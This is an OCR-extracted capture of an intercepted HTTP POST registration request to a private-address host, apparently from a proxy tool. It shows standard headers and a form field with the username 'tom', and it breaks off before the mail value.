 Request
Pretty Raw \n Actions
1 POST /?q=user/register HTTP/1.1
2 Host: 10.10.10.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------109517708832686265642468117168
8 Content-Length: 848
9 Origin: http://10.10.10.233
10 Connection: close
11 Referer: http://10.10.10.233/?q=user/register
12 Cookie: has_js=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------109517708832686265642468117168
16 Content-Disposition: form-data; name="name"
17
18 tom
19 -----------------------------109517708832686265642468117168
20 Content-Disposition: form-data; name="mail"
21